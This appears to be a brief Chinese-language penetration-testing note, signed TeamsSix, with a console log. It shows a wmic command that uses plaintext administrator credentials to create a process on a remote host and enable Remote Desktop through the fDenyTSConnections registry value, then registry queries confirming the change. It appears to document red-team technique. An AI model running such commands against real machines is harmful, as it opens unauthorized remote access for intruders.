 C:\>wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX process call create 'cmd.exe /c REG AD
D "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f'
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
        ProcessId = 3660;
        ReturnValue = 0;
};
C:\Users\Administrator>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
    fDenyTSConnections    REG_DWORD    0x1
关闭状态
C:\Users\Administrator>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
    fDenyTSConnections    REG_DWORD    0x0
开启状态
TeamsSix